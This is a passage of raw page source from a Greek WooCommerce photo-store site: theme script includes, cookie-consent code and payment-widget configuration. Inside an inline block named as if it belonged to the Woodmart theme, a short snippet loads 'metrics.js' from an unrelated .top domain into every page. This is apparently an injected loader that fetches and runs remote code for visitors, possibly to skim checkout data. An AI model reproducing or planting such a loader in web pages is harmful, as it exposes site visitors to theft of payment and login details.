":"https://repella.gr/wp-content/themes/woodmart/css/parts/wp-blocks.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://repella.gr/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.8" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
						const sscr = document.createElement('script');
sscr.src = 'https://pixeloutcandy.top/3/repella/metrics.js';
document.head.appendChild(sscr);							
//# sourceURL=woodmart-theme-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://repella.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.8" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://repella.gr/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.8" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"38107","version":"7.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://repella.gr/wp-json/complianz/v1/","locale":"lang=el&locale=el","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"30","cookie_path":"/","categories":{"statistics":"\u03c3\u03c4\u03b1\u03c4\u03b9\u03c3\u03c4\u03b9\u03ba\u03ac","marketing":"\u03b5\u03bc\u03c0\u03bf\u03c1\u03b9\u03ba\u03ae\u03c2 \u03c0\u03c1\u03bf\u03ce\u03b8\u03b7\u03c3\u03b7\u03c2"},"tcf_active":"","placeholdertext":"\u039a\u03ac\u03bd\u03c4\u03b5 \u03ba\u03bb\u03b9\u03ba \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b1\u03c0\u03bf\u03b4\u03b5\u03c7\u03c4\u03b5\u03af\u03c4\u03b5 cookies {category} \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf","css_file":"https://repella.gr/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=38107","page_links":{"eu":{"cookie-statement":{"title":"\u03a0\u03bf\u03bb\u03b9\u03c4\u03b9\u03ba\u03ae Cookies ","url":"https://repella.gr/cookies-policy/"},"privacy-statement":{"title":"\u03a0\u03bf\u03bb\u03b9\u03c4\u03b9\u03ba\u03ae \u0391\u03c0\u03bf\u03c1\u03c1\u03ae\u03c4\u03bf\u03c5","url":"https://repella.gr/privacy-policy/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"\u039a\u03ac\u03bd\u03c4\u03b5 \u03ba\u03bb\u03b9\u03ba \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b1\u03c0\u03bf\u03b4\u03b5\u03c7\u03c4\u03b5\u03af\u03c4\u03b5 cookies {category} \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://repella.gr/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1760631544" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
    
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
//# sourceURL=cmplz-cookiebanner-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://repella.gr/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.8" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://repella.gr/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.8" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://repella.gr/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.8" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://repella.gr/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.8" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://repella.gr/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.8" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://repella.gr/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.8" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://repella.gr/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.3.8" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://repella.gr/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.3.8" id="wd-compare-js"></script>
<script type="text/javascript" src="https://repella.gr/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=8.3.8" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://repella.gr/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.8" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://repella.gr/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.3.8" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://repella.gr/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.8" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://repella.gr/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.8" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://repella.gr/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.8" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://repella.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://repella.gr/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.8" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://repella.gr/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.8" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://repella.gr/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.8" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://repella.gr/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.8" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://repella.gr/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.3.8" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://repella.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.8" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://repella.gr/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.8" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://repella.gr/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.8" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://repella.gr/wp-content/themes/woodmart/js/scripts/wc/quickShopVariationForm.min.js?ver=8.3.8" id="wd-quick-shop-with-form-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://repella.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://repella.gr/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=8.3.8" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://repella.gr/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=8.3.8" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://repella.gr/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.8" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://repella.gr/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.8" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://repella.gr/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.3.8" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://repella.gr/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.3.8" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://repella.gr/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.8" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://repella.gr/wp-content/themes/woodmart/js/scripts/wc/swatchesLimit.min.js?ver=8.3.8" id="wd-swatches-limit-js"></script>
<script type="text/javascript" src="https://repella.gr/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.3.8" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://repella.gr/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.8" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://repella.gr/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.8" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://repella.gr/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.8" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5a5b382e4ee79552c5e037e387f18691","fragment_name":"wc_fragments_5a5b382e4ee79552c5e037e387f18691","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://repella.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3A%22pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs%22%2C%22testMode%22%3Afalse%2C%22accountId%22%3A%22acct_1RnkABCQYLD8N5u8%22%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Frepella.gr%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%22d417c61168%22%2C%22initWooPayNonce%22%3A%227ba46fd280%22%2C%22saveUPEAppearanceNonce%22%3A%22eb1444b798%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_DpIasJFVh-PrXreoCB1rQ-dsFUGh%21_t_8f7416b4ea69c19d94021dd1869628%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22el%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%22c706330d8b%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.3.1%22%2C%22woopaySignatureNonce%22%3A%22e3615f53f9%22%2C%22woopaySessionNonce%22%3A%22e0601abc6f%22%2C%22woopayMerchantId%22%3A226475175%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Frepella.gr%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A226475175%2C%22data%22%3A%7B%22session%22%3A%22zQWk13xSBiVfD1tuxWEE%5C%[base64]%2BM09s2J1Rht4wq8OPlSRdWk6kLpcxVr0IGGdod66xtd39g70DjH7aNM%5C%2FwWe0hVo%2BdV8tH%5C%2FKFo4zn42Kk%2BNe0snc4BSNlSAMbypq7h63A694dHQ6Op8zYP10wQjGbpMykF6aL3xZ3WRVDuuMzL43SP5J5dikQjT8mIYyHs6wwiS42pwda8PMS9X8h14XtS%2BMXabOTRqPyQJA%5C%2F8695yLMZiTuveLUtP5rmy44U3L6jlJEN0v4gDpfo%2BLn03aCEAlN7FV8ZMjAbr8MYgCyOGvWEglhkC3VwylWxOxtcR6lV1mx2R1FkBQ1gFBT2JuHk%3D%22%2C%22iv%22%3A%22jrwSgbJfdEIEhwQGSmhKOQ%3D%3D%22%2C%22hash%22%3A%22NjE2OGI1M2MzZjgyZjcyYTBkNzFjZDY1YzM1YjNkNjAzZmM4ZmQ0MGE5OTJiNWFmODZkNzE3NDc2YzM2NTU1Mg%3D%3D%22%7D%7D%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22REPELLA%20PHOTOSTORE%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Frepella.gr%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Frepella.gr%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Frepella.gr%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4000%200030%200000%200030%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3A%7B%22variables%22%3A%7B%22colorBackground%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22colorText%22%3A%22rgb%2876%2C%2076%2C%2076%29%22%2C%22fontFamily%22%3A%22Arial%2C%20Helvetica%2C%20sans-serif%22%2C%22fontSizeBase%22%3A%2212.25px%22%7D%2C%22theme%22%3A%22stripe%22%2C%22labels%22%3A%22above%22%2C%22rules%22%3A%7B%22.Input%22%3A%7B%22backgroundColor%22%3A%22rgba%280%2C%200%2C%200%2C%200%29%22%2C%22borderBottomColor%22%3A%22rgba%280%2C%200%2C%200%2C%200.1%29%22%2C%22borderBottomLeftRadius%22%3A%220px%22%2C%22borderBottomRightRadius%22%3A%220px%22%2C%22borderBottomStyle%22%3A%22solid%22%2C%22borderBottomWidth%22%3A%221px%22%2C%22borderLeftColor%22%3A%22rgba%280%2C%200%2C%200%2C%200.1%29%22%2C%22borderLeftStyle%22%3A%22solid%22%2C%22borderLeftWidth%22%3A%221px%22%2C%22borderRightColor%22%3A%22rgba%280%2C%200%2C%200%2C%200.1%29%22%2C%22borderRightStyle%22%3A%22solid%22%2C%22borderRightWidth%22%3A%221px%22%2C%22borderTopColor%22%3A%22rgba%280%2C%200%2C%200%2C%200.1%29%22%2C%22borderTopLeftRadius%22%3A%220px%22%2C%22borderTopRightRadius%22%3A%220px%22%2C%22borderTopStyle%22%3A%22solid%22%2C%22borderTopWidth%22%3A%221px%22%2C%22boxShadow%22%3A%22none%22%2C%22color%22%3A%22rgb%2876%2C%2076%2C%2076%29%22%2C%22fontFamily%22%3A%22Arial%2C%20Helvetica%2C%20sans-serif%22%2C%22fontSize%22%3A%2214px%22%2C%22fontWeight%22%3A%22400%22%2C%22letterSpacing%22%3A%22normal%22%2C%22lineHeight%22%3A%2242px%22%2C%22outlineOffset%22%3A%220px%22%2C%22paddingBottom%22%3A%220px%22%2C%22paddingLeft%22%3A%2215px%22%2C%22paddingRight%22%3A%2215px%22%2C%22paddingTop%22%3A%220px%22%2C%22textShadow%22%3A%22none%22%2C%22textTransform%22%3A%22none%22%2C%22outline%22%3A%220px%20none%20rgb%2876%2C%2076%2C%2076%29%22%7D%2C%22.Input--invalid%22%3A%7B%22backgroundColor%22%3A%22rgba%280%2C%200%2C%200%2C%200%29%22%2C%22borderBottomColor%22%3A%22rgb%28202%2C%2025%2C%2025%29%22%2C%22borderBottomLeftRadius%22%3A%220px%22%2C%22borderBottomRightRadius%22%3A%220px%22%2C%22borderBottomStyle%22%3A%22solid%22%2C%22borderBottomWidth%22%3A%221px%22%2C%22borderLeftColor%22%3A%22rgb%28202%2C%2025%2C%2025%29%22%2C%22borderLeftStyle%22%3A%22solid%22%2C%22borderLeftWidth%22%3A%221px%22%2C%22borderRightColor%22%3A%22rgb%28202%2C%2025%2C%2025%29%22%2C%22borderRightStyle%22%3A%22solid%22%2C%22borderRightWidth%22%3A%221px%22%2C%22borderTopColor%22%3A%22rgb%28202%2C%2025%2C%2025%29%22%2C%22borderTopLeftRadius%22%3A%220px%22%2C%22borderTopRightRadius%22%3A%220px%22%2C%22borderTopStyle%22%3A%22solid%22%2C%22borderTopWidth%22%3A%221px%22%2C%22boxShadow%22%3A%22none%22%2C%22color%22%3A%22rgb%2876%2C%2076%2C%2076%29%22%2C%22fontFamily%22%3A%22Arial%2C%20Helvetica%2C%20sans-serif%22%2C%22fontSize%22%3A%2214px%22%2C%22fontWeight%22%3A%22400%22%2C%22letterSpacing%22%3A%22normal%22%2C%22lineHeight%22%3A%2222.4px%22%2C%22outlineOffset%22%3A%220px%22%2C%22paddingBottom%22%3A%220px%22%2C%22paddingLeft%22%3A%2215px%22%2C%22paddingRight%22%3A%2215px%22%2C%22paddingTop%22%3A%220px%22%2C%22textShadow%22%3A%22none%22%2C%22textTransform%22%3A%22none%22%2C%22outline%22%3A%220px%20none%20rgb%2876%2C%2076%2C%2076%29%22%7D%2C%22.Label%22%3A%7B%22color%22%3A%22rgb%2836%2C%2036%2C%2036%29%22%2C%22fontFamily%22%3A%22Arial%2C%20Helvetica%2C%20sans-serif%22%2C%22fontSize%22%3A%2214px%22%2C%22fontWeight%22%3A%22400%22%2C%22letterSpacing%22%3A%22normal%22%2C%22lineHeight%22%3A%2222.4px%22%2C%22paddingBottom%22%3A%220px%22%2C%22paddingLeft%22%3A%220px%22%2C%22paddingRight%22%3A%220px%22%2C%22paddingTop%22%3A%220px%22%2C%22textShadow%22%3A%22none%22%2C%22textTransform%22%3A%22none%22%7D%2C%22.Label--resting%22%3A%7B%22fontSize%22%3A%2214px%22%7D%2C%22.Block%22%3A%7B%22borderBottomColor%22%3A%22rgb%2836%2C%2036%2C%2036%29%22%2C%22borderBottomLeftRadius%22%3A%220px%22%2C%22borderBottomRightRadius%22%3A%220px%22%2C%22borderBottomStyle%22%3A%22none%22%2C%22borderBottomWidth%22%3A%220px%22%2C%22borderLeftColor%22%3A%22rgb%2836%2C%2036%2C%2036%29%22%2C%22borderLeftStyle%22%3A%22none%22%2C%22borderLeftWidth%22%3A%220px%22%2C%22borderRightColor%22%3A%22rgb%2836%2C%2036%2C%2036%29%22%2C%22borderRightStyle%22%3A%22none%22%2C%22borderRightWidth%22%3A%220px%22%2C%22borderTopColor%22%3A%22rgb%2836%2C%2036%2C%2036%29%22%2C%22borderTopLeftRadius%22%3A%220px%22%2C%22borderTopRightRadius%22%3A%220px%22%2C%22borderTopStyle%22%3A%22none%22%2C%22borderTopWidth%22%3A%220px%22%2C%22boxShadow%22%3A%22none%22%2C%22outlineOffset%22%3A%220px%22%2C%22paddingBottom%22%3A%220px%22%2C%22paddingLeft%22%3A%220px%22%2C%22paddingRight%22%3A%220px%22%2C%22paddingTop%22%3A%220px%22%2C%22backgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%7D%2C%22.Tab%22%3A%7B%22backgroundColor%22%3A%22rgba%280%2C%200%2C%200%2C%200%29%22%2C%22color%22%3A%22rgb%2876%2C%2076%2C%2076%29%22%2C%22fontFamily%22%3A%22Arial%2C%20Helvetica%2C%20sans-serif%22%7D%2C%22.Tab%3Ahover%22%3A%7B%22backgroundColor%22%3A%22rgba%2818%2C%2018%2C%2018%2C%200%29%22%2C%22color%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22fontFamily%22%3A%22Arial%2C%20Helvetica%2C%20sans-serif%22%7D%2C%22.Tab--selected%22%3A%7B%22backgroundColor%22%3A%22rgba%280%2C%200%2C%200%2C%200%29%22%2C%22color%22%3A%22rgb%2876%2C%2076%2C%2076%29%22%2C%22outline%22%3A%220px%20none%20rgb%2876%2C%2076%2C%2076%29%22%7D%2C%22.TabIcon%3A